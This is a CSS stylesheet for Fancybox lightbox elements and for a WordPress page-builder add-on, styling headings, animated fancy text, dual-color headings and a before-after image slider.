.fancybox-button{height:38px;opacity:0;padding:6px;position:absolute;top:50%;width:38px}.fancybox-show-nav .fancybox-navigation .fancybox-button{-webkit-transition:opacity .25s,visibility 0s,color .25s;transition:opacity .25s,visibility 0s,color .25s}.fancybox-navigation .fancybox-button:after{content:"";left:-25px;padding:50px;position:absolute;top:-25px}.fancybox-navigation .fancybox-button--arrow_left{left:6px}.fancybox-navigation .fancybox-button--arrow_right{right:6px}.fancybox-close-small{background:0 0;border:0;-webkit-border-radius:0;border-radius:0;color:#555;cursor:pointer;height:44px;margin:0;padding:6px;position:absolute;right:0;top:0;width:44px;z-index:10}.fancybox-close-small svg{fill:transparent;opacity:.8;stroke:currentColor;stroke-width:1.5;-webkit-transition:stroke .1s;transition:stroke .1s}.fancybox-close-small:focus{outline:0}.fancybox-close-small:hover svg{opacity:1}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small,.fancybox-slide--video .fancybox-close-small{color:#ccc;padding:5px;right:-12px;top:-44px}.fancybox-slide--iframe .fancybox-close-small:hover svg,.fancybox-slide--image .fancybox-close-small:hover svg,.fancybox-slide--video .fancybox-close-small:hover svg{background:0 0;color:#fff}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption{bottom:0;color:#fff;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;-webkit-background-size:contain;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-25px;z-index:-1}.fancybox-caption:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";display:block;left:44px;position:absolute;right:44px;top:0}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:0 0;border:6px solid hsla(0,0%,39%,.5);-webkit-border-radius:100%;border-radius:100%;border-top-color:#fff;height:60px;left:50%;margin:-30px 0 0 -30px;opacity:.6;padding:0;position:absolute;top:50%;width:60px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{-webkit-transition-timing-function:cubic-bezier(0,0,.25,1);transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);-ms-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.fancybox-share{background:#f4f4f4;-webkit-border-radius:3px;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;-webkit-border-radius:3px;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;-webkit-transition:all .2s;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;-webkit-border-radius:0;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:0;padding:10px 15px;width:100%}.fancybox-thumbs{background:#fff;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;-webkit-border-radius:10px;border-radius:10px}.fancybox-thumbs>ul>li{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;float:left;height:75px;margin:2px;max-height:-webkit-calc(100% - 8px);max-height:calc(100% - 8px);max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li{background-position:50%;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover}.fancybox-thumbs>ul>li:before{border:4px solid #4ea7f9;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .2s cubic-bezier(.25,.46,.45,.94);transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs .fancybox-thumbs-active:before{opacity:1}@media (max-width:800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:-webkit-calc(100% - 10px);max-width:calc(100% - 10px)}}/* Advanced Heading CSS */
.uael-separator {
    display: inline-block;
}
.uael-separator-wrap {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-separator-parent {
    line-height: 0;
}
.uael-divider-text {
    white-space: nowrap;
    margin: 0;
}
.uael-divider-text.pen:not([data-elementor-inline-editing-toolbar="advanced"]) {
    white-space: nowrap;
}
.uael-heading-align-center .uael-separator-wrap {
    margin-left: auto;
    margin-right: auto;
}
.uael-heading-align-left .uael-separator-wrap {
    margin-left: 0;
    margin-right: auto;
}
.uael-heading-align-right .uael-separator-wrap {
    margin-left: auto;
    margin-right: 0;
}
.uael-separator-line {
    display: table-cell;
    vertical-align:middle;
}
.uael-separator-line > span {
    display: block;
    margin-top: 0;
}
.uael-divider-content {
    display: table-cell;
}
.uael-heading-fill-gradient .uael-heading-text {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
/* For Advanced heading icon align */

.uael-divider-content .uael-icon-wrap .uael-icon i:not(.fad):before {
    position: static;
}

/* For Advanced Heading Text Size */
.uael-heading .uael-heading-text > a {
    color: inherit;
    font-size: inherit;
}
.uael-heading .uael-heading-text.uael-size--small {
    font-size: 15px;
}
.uael-heading .uael-heading-text.uael-size--medium {
    font-size: 19px;
}
.uael-heading .uael-heading-text.uael-size--large {
    font-size: 29px;
}
.uael-heading .uael-heading-text.uael-size--xl {
    font-size: 39px;
}
.uael-heading .uael-heading-text.uael-size--xxl {
    font-size: 59px;
}

/* Safari fix */
.uael-divider-content .uael-icon-wrap,
.uael-heading-wrapper .uael-heading .uael-heading-text,
.uael-stack-desktop-yes .uael-adv-heading-stack,
.uael-fancytext-stack-yes .uael-fancy-stack {
    display: block;
}

/* Advanced Heading BG Text */
.uael-heading-wrapper::before {
    content: attr(data-bg-text);
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 0;
    line-height: 1;
    font-size: 60px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.uael-divider-content h1,
.uael-divider-content h2,
.uael-divider-content h3,
.uael-divider-content h4,
.uael-divider-content h5,
.uael-divider-content h6 {
    margin: 0;
}

/* Advanced Heading CSS ends */

/* Fancy Text */
.uael-text-holder {
    display: none;
}
.uael-fancytext-stack-yes .uael-text-holder {
    display: inherit;
    visibility: hidden;
    z-index: -1;
    text-indent: -999px;
}
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul span.uael-slide-block:not(.uael-active-heading),
.uael-fancy-text-slide {
    opacity: 0;
}
.uael-fancy-text-slide .uael-fancy-text-prefix,
.uael-fancy-text-slide .uael-fancy-text-suffix {
    display: inline-block;
    vertical-align: middle;
}

.uael-fancy-text-main.uael-slide-main {
    display: inline-block;
    vertical-align: middle;
    overflow: hidden;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
/* RTL support to the clip animation */
.rtl .uael-fancy-text-clip .uael-fancy-text-main.uael-slide-main{
    position: relative;
}

.rtl .uael-fancy-text-wrap.uael-fancy-text-clip:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul .uael-slide-block.uael-active-heading{
    position: -webkit-sticky;
    position: sticky;
}

.uael-fancy-text-wrap.uael-fancy-text-slide {
    word-break: break-word;
}
.uael-slide-block {
    display: block;
    vertical-align: middle;
}
span.uael-slide_text {
    display: inline-block;
    white-space: nowrap;
}
.uael-fancy-text-slide .uael-fancy-text-main.uael-slide-main {
    max-width: 100%;
}

.uael-show-cursor-yes .uael-fancy-text-wrap .typed-cursor{
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-animation: blink-cursor 0.7s infinite;
            animation: blink-cursor 0.7s infinite;
}

@keyframes blink-cursor {
    0% { opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
    50% { opacity:0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
    100% { opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
}

@-webkit-keyframes blink-cursor {
    0% { opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
    50% { opacity:0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
    100% { opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
}

.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul,
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul .uael-slide-block.uael-active-heading {
    display: inline-block;
    position: relative;
}
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul span.uael-slide-block {
    position: absolute;
    white-space: nowrap;
    left: 0;
    top: 0;
}
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-fancy-text-prefix,
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-fancy-text-suffix {
    display: inline-block;
    vertical-align: middle;
}
/* RTL Support to the animations */
.rtl .uael-fancy-text-wrap:not(.uael-fancy-text-type) .uael-fancy-text-prefix,
.rtl .uael-fancy-text-wrap:not(.uael-fancy-text-type) .uael-fancy-text-suffix,
.rtl .uael-fancy-text-slide .uael-fancy-text-prefix,
.rtl .uael-fancy-text-slide .uael-fancy-text-suffix {
    display: inline;
}

.uael-fancy-text-wrap.uael-fancy-text-rotate .uael-slide-main_ul,
.uael-fancy-text-wrap.uael-fancy-text-drop_in .uael-slide-main_ul {
    -webkit-perspective: 300px;
    perspective: 300px;
}

/**** Rotate ****/
.uael-fancy-text-wrap.uael-fancy-text-rotate span.uael-slide-block {
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
}
.uael-fancy-text-wrap.uael-fancy-text-rotate .uael-slide-block.uael-active-heading {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
}
.uael-fancy-text-wrap.uael-fancy-text-rotate span.uael-slide-block {
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
}
.uael-fancy-text-wrap.uael-fancy-text-rotate .uael-slide-block.uael-active-heading {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    -webkit-animation: uael-rotate-in 1.2s;
    animation: uael-rotate-in 1.2s;
}
.uael-fancy-text-wrap.uael-fancy-text-rotate span.uael-slide-block.uael-inactive-heading {
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
    -webkit-animation: uael-rotate-out 1.2s;
    animation: uael-rotate-out 1.2s;
}

@-webkit-keyframes uael-rotate-in {
    0% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        -webkit-transform: rotateX(120deg);
        transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(360deg);
        transform: rotateX(360deg);
        opacity: 1;
    }
}
@keyframes uael-rotate-in {
    0% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        -webkit-transform: rotateX(120deg);
        transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(360deg);
        transform: rotateX(360deg);
        opacity: 1;
    }
}
@-webkit-keyframes uael-rotate-out {
    0% {
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
        opacity: 1;
    }
    35% {
        -webkit-transform: rotateX(-40deg);
        transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
}
@keyframes uael-rotate-out {
    0% {
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
        opacity: 1;
    }
    35% {
        -webkit-transform: rotateX(-40deg);
        transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
}

/**** Clip ****/
.uael-fancy-text-wrap.uael-fancy-text-clip .uael-slide-main_ul {
    overflow: hidden;
    vertical-align: top;
}
.uael-clip-cursor-yes .uael-fancy-text-clip .uael-slide-main_ul::after {
    /* line */
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 2px;
    height: 100%;
}
.uael-fancy-text-wrap.uael-fancy-text-clip span.uael-slide-block.uael-inactive-heading {
    opacity: 0;
}
.uael-fancy-text-wrap.uael-fancy-text-clip .uael-slide-block.uael-active-heading {
    opacity: 1;
}

/**** Push ****/
.uael-fancy-text-wrap.uael-fancy-text-push .uael-slide-block.uael-active-heading {
    -webkit-animation: uael-push-in 0.6s;
    animation: uael-push-in 0.6s;
}
.uael-fancy-text-wrap.uael-fancy-text-push span.uael-slide-block.uael-inactive-heading {
    -webkit-animation: uael-push-out 0.6s;
    animation: uael-push-out 0.6s;
}

@-webkit-keyframes uael-push-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(10%);
        transform: translateX(10%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes uael-push-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(10%);
        transform: translateX(10%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@-webkit-keyframes uael-push-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateX(110%);
        transform: translateX(110%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }
}
@keyframes uael-push-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateX(110%);
        transform: translateX(110%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }
}

/**** Drop In ****/
 .uael-fancy-text-wrap.uael-fancy-text-drop_in .uael-slide-block.uael-active-heading {
    -webkit-animation: uael-drop-in 0.8s;
    animation: uael-drop-in 0.8s;
}
.uael-fancy-text-wrap.uael-fancy-text-drop_in span.uael-slide-block.uael-inactive-heading {
    -webkit-animation: uael-drop-out 0.8s;
    animation: uael-drop-out 0.8s;
}

@-webkit-keyframes uael-drop-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(100px);
        transform: translateZ(100px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@keyframes uael-drop-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(100px);
        transform: translateZ(100px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@-webkit-keyframes uael-drop-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-100px);
        transform: translateZ(-100px);
    }
}
@keyframes uael-drop-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-100px);
        transform: translateZ(-100px);
    }
}

/**** Slide Down ****/
.uael-fancy-text-wrap.uael-fancy-text-slide_down .uael-slide-block.uael-active-heading {
    -webkit-animation: uael-slide-in 0.6s;
    animation: uael-slide-in 0.6s;
}
.uael-fancy-text-wrap.uael-fancy-text-slide_down span.uael-slide-block.uael-inactive-heading {
    -webkit-animation: uael-slide-out 0.6s;
    animation: uael-slide-out 0.6s;
}

@-webkit-keyframes uael-slide-in {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(20%);
        transform: translateY(20%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes uael-slide-in {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(20%);
        transform: translateY(20%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@-webkit-keyframes uael-slide-out {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateY(120%);
        transform: translateY(120%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }
}
@keyframes uael-slide-out {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateY(120%);
        transform: translateY(120%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }
}

@media only screen and (max-width: 976px) {
    .uael-tablet-heading-align-center .uael-separator-wrap {
        margin-left: auto;
        margin-right: auto;
    }
    .uael-tablet-heading-align-left .uael-separator-wrap {
        margin-left: 0;
        margin-right: auto;
    }
    .uael-tablet-heading-align-right .uael-separator-wrap {
        margin-left: auto;
        margin-right: 0;
    }
}
@media only screen and (max-width: 767px) {
    .uael-mobile-heading-align-center .uael-separator-wrap {
        margin-left: auto;
        margin-right: auto;
    }
    .uael-mobile-heading-align-left .uael-separator-wrap {
        margin-left: 0;
        margin-right: auto;
    }
    .uael-mobile-heading-align-right .uael-separator-wrap {
        margin-left: auto;
        margin-right: 0;
    }
    .uael-heading-fill-gradient .uael-heading-text {
        display: block;
        position: relative;
    }
}

/* Fancy Text ends */

/* Dual Color Heading CSS */
.uael-dual-color-heading::before {
    content: attr(data-bg_text);
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 0;
    line-height: 1;
    font-size: 60px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.uael-dual-heading-fill-yes .uael-first-text,
.uael-dual-heading-fill-yes .uael-third-text,
.uael-dual-heading-fill-yes.uael-dual-heading-text.uael-highlight-text {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:after,
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:before,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:after,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:before {
	content: " ";
	display: block;
	background: #fff;
	position: absolute;
	z-index: 30;
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:after,
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:before {
	width: 3px;
	height: 9999px;
	left: 50%;
	margin-left: -1.5px;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:after,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:before {
	width: 9999px;
	height: 3px;
	top: 50%;
	margin-top: -1.5px;
}
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-overlay {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
}
.internet-explorer .uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-overlay {
	bottom: 0;
}
.uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-overlay {
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-before-label {
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.uael-before-after-slider .twentytwenty-after-label:before,
.uael-before-after-slider .twentytwenty-before-label:before {
	color: #fff;
	font-size: 13px;
	letter-spacing: .1em;
	position: absolute;
	background: rgba(255, 255, 255, .2);
	line-height: 38px;
	padding: 0 20px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.uael-before-after-slider .twentytwenty-container.active .twentytwenty-overlay,
.uael-before-after-slider .twentytwenty-container.active :hover.twentytwenty-overlay,
.uael-before-after-slider .twentytwenty-overlay {
	background: rgba(0, 0, 0, 0);
}
.uael-before-after-slider .twentytwenty-down-arrow,
.uael-before-after-slider .twentytwenty-left-arrow,
.uael-before-after-slider .twentytwenty-right-arrow,
.uael-before-after-slider .twentytwenty-up-arrow {
	width: 0;
	height: 0;
	border: 6px solid transparent;
	display: inline-block;
}
.internet-explorer .uael-before-after-slider .twentytwenty-container {
	z-index: auto;
}
.uael-before-after-slider .twentytwenty-container {
	z-index: 0;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	max-width: 100%;
}
.uael-before-after-slider .twentytwenty-container img {
	max-width: 100%;
	position: absolute;
	top: 0;
	display: block;
}
.uael-before-after-slider .twentytwenty-container,
.uael-before-after-slider .twentytwenty-container * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-handle,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle {
	display: -webkit-box;
	display: -ms-flexbox;
	-js-display: flex;
	display: -webkit-flex;
	display: -moz-box;
	display: flex;
}


.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-before-label:before,
.uael-ba-valign-flex-start .twentytwenty-before-label,
.uael-ba-valign-flex-start .twentytwenty-after-label {
	left: 10px;
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-after-label:before,
.uael-ba-valign-flex-end .twentytwenty-before-label,
.uael-ba-valign-flex-end .twentytwenty-after-label {
	right: 10px;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-before-label:before,
.uael-ba-halign-flex-start .twentytwenty-before-label,
.uael-ba-halign-flex-start .twentytwenty-after-label {
	top: 10px;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-after-label:before,
.uael-ba-halign-flex-end .twentytwenty-before-label::before,
.uael-ba-halign-flex-end .twentytwenty-after-label::before {
	bottom: 10px;
}
.uael-before-after-slider .twentytwenty-overlay {
	-webkit-transition-property: background;
	transition-property: background;
	z-index: 25;
}
.uael-before-after-slider .twentytwenty-overlay:hover {
	background: rgba(0, 0, 0, .5);
}
.uael-before-after-slider .twentytwenty-overlay:hover .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-overlay:hover .twentytwenty-before-label {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.uael-before-after-slider .twentytwenty-before {
	z-index: 20;
}
.uael-before-after-slider .twentytwenty-after {
	z-index: 10;
}
.uael-before-after-slider .twentytwenty-handle {
	height: 38px;
	width: 38px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	margin-top: -22px;
	border: 3px solid #fff;
	-webkit-border-radius: 1000px;
	border-radius: 1000px;
	-webkit-box-shadow: 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: 0 0 12px rgba(51, 51, 51, .5);
	z-index: 40;
	cursor: pointer;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center;
}
.rtl .uael-before-after-slider .uael-ba-container:not([data-orientation="vertical"]) .twentytwenty-handle {
	left: unset;
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:before {
	bottom: 50%;
	margin-bottom: 22px;
	-webkit-box-shadow:none;
	box-shadow: none;
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:after {
	top: 50%;
	margin-top: 22px;
	-webkit-box-shadow: none;
	box-shadow: none;
}
